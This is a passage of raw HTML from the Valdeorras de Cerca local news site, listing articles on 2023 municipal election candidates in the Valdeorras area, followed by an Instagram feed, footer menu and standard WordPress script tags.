<a href="https://www.valdeorrasdecerca.com/enrique-alvarez-barreiro-candidato-a-la-alcaldia-por-el-psoe-en-vilamartin-estamos-poniendo-en-valor-el-rural/" title="Leer más"  >Leer más</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/alvaro-fernandez-es-un-orgullo-volver-a-ser-el-candidato-del-pp-a-las-elecciones-en-a-rua/"  rel="bookmark" class="td-image-wrap " title="Álvaro Fernández: «Es un orgullo volver a ser el candidato del PP a las elecciones en A Rúa»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/2020/03/valdeorrasdecerca_Álvaro-Fernández_coronavirus_A-Rua_2020_03_22-e1678432573778-696x448.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/alvaro-fernandez-es-un-orgullo-volver-a-ser-el-candidato-del-pp-a-las-elecciones-en-a-rua/"  rel="bookmark" title="Álvaro Fernández: «Es un orgullo volver a ser el candidato del PP a las elecciones en A Rúa»">Álvaro Fernández: «Es un orgullo volver a ser el candidato del PP a las elecciones en A Rúa»</a></h3><div class="td-editor-date">
<a href="https://www.valdeorrasdecerca.com/elecciones-municipales-2023/" class="td-post-category" >Elecciones Municipales 2023</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-10T07:19:09+00:00" >marzo 10, 2023</time></span>                                                                                                        </span></div><div class="td-excerpt">
El actual alcalde afirma que &quot;estamos en un momento...</div><div class="td-read-more">
<a href="https://www.valdeorrasdecerca.com/alvaro-fernandez-es-un-orgullo-volver-a-ser-el-candidato-del-pp-a-las-elecciones-en-a-rua/" title="Leer más"  >Leer más</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/raquel-mendez-ramos-candidata-del-psoe-en-rubia-hace-falta-un-cambio/"  rel="bookmark" class="td-image-wrap " title="Raquel Méndez Ramos, candidata del PSOE en Rubiá: «Hace falta un cambio»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Raquel-Mendez_PSOE_Rubia_2023_03_10-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/raquel-mendez-ramos-candidata-del-psoe-en-rubia-hace-falta-un-cambio/"  rel="bookmark" title="Raquel Méndez Ramos, candidata del PSOE en Rubiá: «Hace falta un cambio»">Raquel Méndez Ramos, candidata del PSOE en Rubiá: «Hace falta un cambio»</a></h3><div class="td-editor-date">
<a href="https://www.valdeorrasdecerca.com/elecciones-municipales-2023/" class="td-post-category" >Elecciones Municipales 2023</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-10T07:10:38+00:00" >marzo 10, 2023</time></span>                                                                                                        </span></div><div class="td-excerpt">
&quot;El objetivo en estas elecciones es volver a sumar...</div><div class="td-read-more">
<a href="https://www.valdeorrasdecerca.com/raquel-mendez-ramos-candidata-del-psoe-en-rubia-hace-falta-un-cambio/" title="Leer más"  >Leer más</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/luis-fernandez-candidato-del-psoe-a-la-alcaldia-de-a-rua-me-mueve-trabajar-por-y-para-la-gente/"  rel="bookmark" class="td-image-wrap " title="Luis Fernández, candidato del PSOE a la alcaldía de A Rúa: «Me mueve trabajar por y para la gente»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_PSOE_candidatos_elecciones_Vilamartin_2023_02_25-17-696x462.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/luis-fernandez-candidato-del-psoe-a-la-alcaldia-de-a-rua-me-mueve-trabajar-por-y-para-la-gente/"  rel="bookmark" title="Luis Fernández, candidato del PSOE a la alcaldía de A Rúa: «Me mueve trabajar por y para la gente»">Luis Fernández, candidato del PSOE a la alcaldía de A Rúa: «Me mueve trabajar por y para la gente»</a></h3><div class="td-editor-date">
<a href="https://www.valdeorrasdecerca.com/elecciones-municipales-2023/" class="td-post-category" >Elecciones Municipales 2023</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-09T10:19:01+00:00" >marzo 9, 2023</time></span>                                                                                                        </span></div><div class="td-excerpt">
El actual concejal socialista afirma que su objetivo es...</div><div class="td-read-more">
<a href="https://www.valdeorrasdecerca.com/luis-fernandez-candidato-del-psoe-a-la-alcaldia-de-a-rua-me-mueve-trabajar-por-y-para-la-gente/" title="Leer más"  >Leer más</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/raquel-bautista-estoy-orgullosa-y-feliz-de-ser-la-candidata-del-psoe-en-petin/"  rel="bookmark" class="td-image-wrap " title="Raquel Bautista: «Estoy orgullosa y feliz de ser la candidata del PSOE en Petín»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Raquel-Bautista_Petin_2023_03_07-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/raquel-bautista-estoy-orgullosa-y-feliz-de-ser-la-candidata-del-psoe-en-petin/"  rel="bookmark" title="Raquel Bautista: «Estoy orgullosa y feliz de ser la candidata del PSOE en Petín»">Raquel Bautista: «Estoy orgullosa y feliz de ser la candidata del PSOE en Petín»</a></h3><div class="td-editor-date">
<a href="https://www.valdeorrasdecerca.com/elecciones-municipales-2023/" class="td-post-category" >Elecciones Municipales 2023</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-07T15:02:26+00:00" >marzo 7, 2023</time></span>                                                                                                        </span></div><div class="td-excerpt">
La alcaldesa repite por segunda vez como aspirante a...</div><div class="td-read-more">
<a href="https://www.valdeorrasdecerca.com/raquel-bautista-estoy-orgullosa-y-feliz-de-ser-la-candidata-del-psoe-en-petin/" title="Leer más"  >Leer más</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/cesareo-ramos-gomez-candidato-del-psoe-a-la-alcaldia-de-carballeda/"  rel="bookmark" class="td-image-wrap " title="Cesáreo Ramos Gómez, candidato del PSOE a la alcaldía de Carballeda" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_PSOE_candidatos_elecciones_Vilamartin_2023_02_25-3-e1678047223108-696x387.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/cesareo-ramos-gomez-candidato-del-psoe-a-la-alcaldia-de-carballeda/"  rel="bookmark" title="Cesáreo Ramos Gómez, candidato del PSOE a la alcaldía de Carballeda">Cesáreo Ramos Gómez, candidato del PSOE a la alcaldía de Carballeda</a></h3><div class="td-editor-date">
<a href="https://www.valdeorrasdecerca.com/elecciones-municipales-2023/" class="td-post-category" >Elecciones Municipales 2023</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-05T20:09:51+00:00" >marzo 5, 2023</time></span>                                                                                                        </span></div><div class="td-excerpt">
&quot;Soy un vecino más, ofrezco mi compromiso, trabajo y...</div><div class="td-read-more">
<a href="https://www.valdeorrasdecerca.com/cesareo-ramos-gomez-candidato-del-psoe-a-la-alcaldia-de-carballeda/" title="Leer más"  >Leer más</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/o-pp-presenta-18-mulleres-como-cabeza-de-lista-as-eleccions-na-provincia/"  rel="bookmark" class="td-image-wrap " title="O PP presenta 18 mulleres como cabeza de lista as eleccións na provincia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_PP_candidatas_alcaldesas_2023_03_05-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/o-pp-presenta-18-mulleres-como-cabeza-de-lista-as-eleccions-na-provincia/"  rel="bookmark" title="O PP presenta 18 mulleres como cabeza de lista as eleccións na provincia">O PP presenta 18 mulleres como cabeza de lista as eleccións na provincia</a></h3><div class="td-editor-date">
<a href="https://www.valdeorrasdecerca.com/elecciones-municipales-2023/" class="td-post-category" >Elecciones Municipales 2023</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-05T09:30:17+00:00" >marzo 5, 2023</time></span>                                                                                                        </span></div><div class="td-excerpt">
Baltar: &quot;O PPdeOU é a única formación política que...</div><div class="td-read-more">
<a href="https://www.valdeorrasdecerca.com/o-pp-presenta-18-mulleres-como-cabeza-de-lista-as-eleccions-na-provincia/" title="Leer más"  >Leer más</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/el-pp-renueva-candidatos-en-o-barco-y-o-bolo/"  rel="bookmark" class="td-image-wrap " title="El PP renueva candidatos en O Barco y O Bolo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_candidatos_PP_2023_03_04-696x408.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/el-pp-renueva-candidatos-en-o-barco-y-o-bolo/"  rel="bookmark" title="El PP renueva candidatos en O Barco y O Bolo">El PP renueva candidatos en O Barco y O Bolo</a></h3><div class="td-editor-date">
<a href="https://www.valdeorrasdecerca.com/elecciones-municipales-2023/" class="td-post-category" >Elecciones Municipales 2023</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-04T14:38:39+00:00" >marzo 4, 2023</time></span>                                                                                                        </span></div><div class="td-excerpt">
Carballeda, Larouco, A Rúa, A Veiga, Vilamartín y Petín...</div><div class="td-read-more">
<a href="https://www.valdeorrasdecerca.com/el-pp-renueva-candidatos-en-o-barco-y-o-bolo/" title="Leer más"  >Leer más</a></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div></div></div><div class="td-main-content-wrap td-footer-instagram-container td-container-wrap "><div class="td-instagram-user"><h4 class="td-footer-instagram-title">
Síguenos en Instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/valdeorrasdecerca" target="_blank">@valdeorrasdecerca</a></h4></div><div class="td_block_wrap td_block_instagram tdi_9 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_9 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_9 class="td-instagram-wrap td_block_inner td-column-1"><div class="td-instagram-main td-images-on-row-4 td-image-gap-5"><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DT49lljiAMM/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-fra3-2.cdninstagram.com/v/t51.71878-15/622001585_2051535502289537_5696563134496587069_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=104&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=YOpAXk0M3LkQ7kNvwFkFmuF&_nc_oc=AdlUKekN13NtN5uRNhtcu6LwrBgc1v0AM3weSFnDLdLKbZD9J2Psp854n06XdHzUBHk&_nc_zt=23&_nc_ht=scontent-fra3-2.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=kI3Ct_2GCOoljmr2sDJCGQ&oh=00_Afps4Zfy2NvlB2NtHrC5ywP8GNWhBIwKq3xBceVh6FkvYA&oe=697AA761)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/p/DT23-x8CNWx/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-fra3-1.cdninstagram.com/v/t51.82787-15/619763095_18388364836151055_2698852711396169772_n.webp?stp=dst-jpg_e35_tt6&_nc_cat=105&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&_nc_ohc=T9dmXQeaRw8Q7kNvwHLFMmB&_nc_oc=AdkihcLU__gJnuYyC36TCt00J6MYvfRVxw1sEyMed9o5plUiwHcHgKolhbspONplZRc&_nc_zt=23&_nc_ht=scontent-fra3-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=kI3Ct_2GCOoljmr2sDJCGQ&oh=00_AfrSBRDUqxts-1-8eXkImnpEVoMBJieI3jgrtpiVLnZ42A&oe=697AA637)">
</a></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DT2GkBuCNWr/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-fra5-2.cdninstagram.com/v/t51.71878-15/621136714_906813075131259_6345465106783619461_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=106&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=liWa7YgI3AoQ7kNvwGH2c0p&_nc_oc=AdlrbQ2maRUni75d5AEJmcqtzbG8AuwE5xp0sJZhpd1AKILqACGGW4mIY3s_TLxuSbY&_nc_zt=23&_nc_ht=scontent-fra5-2.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=kI3Ct_2GCOoljmr2sDJCGQ&oh=00_Afq8xQy9JXBIxvVk-gpo9f79ob1eavIqvE0jcvpxD2OIbA&oe=697A9433)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTnWy1agtAF/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-fra3-1.cdninstagram.com/v/t51.71878-15/613737479_1396756088850513_7441386931473971799_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=108&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=hpcXKzwyv-YQ7kNvwGhbUNH&_nc_oc=AdnHpcjVhsxvAcNdIuuFtmCiBEpPcmZeomayJ7eCmluWau6F9CDd6JMj2K_wGjg_k0s&_nc_zt=23&_nc_ht=scontent-fra3-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=kI3Ct_2GCOoljmr2sDJCGQ&oh=00_AfqHdfV2BK7oT-D1yvqNRoVqPvvskyHI6lmNCXgV7J06Xg&oe=697A96F1)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="clearfix"></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"></div><div class="td-pb-span4"></div><div class="td-pb-span4"></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.valdeorrasdecerca.com/"><img src="[data-uri]" alt="" title=""  width="319" height="62" data-src-img="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" data-src-webp="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" alt="" title=""  width="319" height="62"/></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Periodismo en Valdeorras. Noticias, entrevistas, curiosidades, fiestas y actualidad de la identidad de Valdeorras, pero sin trazar fronteras geográficas ni de contenido.
La esencia de un pueblo está en su gente.<div class="footer-email-wrap">Contáctanos: <a href="mailto:redaccion@valdeorrasdecerca.com">redaccion@valdeorrasdecerca.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-menu-principal-container"><ul id="menu-menu-principal-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Valdeorras de Cerca 2017</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="fb-root"></div> <script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v12.0&autoLogAppEvents=1"></script> <script src="[data-uri]" defer></script> 
<style type="text/css" media="screen">.tdb_single_bg_featured_image:after{background:linear-gradient(220deg,rgba(0,0,0,0),rgba(131,131,131,0.5))!important}.td-grid-style-1.td-hover-1 .td-module-thumb a:last-child:before{opacity:0}.td_block_slide .td-image-gradient:before{display:none}</style> <script type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" id="cookie-consent-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/813444cb102451c9d42c70a952b8c053.js?ver=8c053" id="cookie-consent-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/b521e478e756bd6a6ddaa5baf89f6f10.js?ver=f6f10" id="wp-hooks-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/71d65b0cfde8f6ae89ec9540678a2610.js?ver=a2610" id="wp-i18n-js" defer data-deferred="1"></script> <script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/5e4477650c9e5283e4e0c1a7a9cbb889.js?ver=bb889" id="swv-js" defer data-deferred="1"></script> <script type="text/javascript" id="contact-form-7-js-translations" src="[data-uri]" defer></script> <script type="text/javascript" id="contact-form-7-js-before" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/2224920acd18040a34bca871375b8203.js?ver=b8203" id="contact-form-7-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/623fa01337ed85186dc446b4a0a70e1f.js?ver=70e1f" id="td-site-min-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" 